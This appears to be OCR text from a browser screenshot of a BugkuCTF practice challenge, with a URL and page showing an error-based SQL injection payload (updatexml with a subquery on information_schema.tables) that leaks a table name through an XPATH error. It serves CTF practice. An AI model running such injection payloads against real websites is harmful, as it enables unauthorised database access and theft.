 Once_Mo
Welcome
Once_Mo
Once_Mo
历史记录
Once_Mo
Once_Mo
Once_Mo
Once_Mo
Once_Mo
Once_Mo
不安全
123.206.87.240:9004/Once_More.php?id=1%27%20and%20updatexml(1,concat(%27~%27,(select%20group_concat(table_name)%20from%20information_schema.tables%2
M
应用
哔哩哔哩 ( ゜- ゜)つ...
Google 翻译
雀魂麻将majsoul
SOMD5
ownCloud
文件解析漏洞总结-...
BugkuCTF - 练习...
窗格 | 咖啡 音乐和...
JFinal 文档、资料...
SQL 注入 - CTF Wiki
»
LoL,YOU Find ME!
BUT,
I wanT TEll You,
I Have Best Waf Protect Me Now!
Find Me!
My Id =1' and updatexml(1,concat('~',(select group_concat(table_name) from information_schema.tables where table_schema=database() and table_name =
Nobody!
XPATH syntax error: '~flag2~'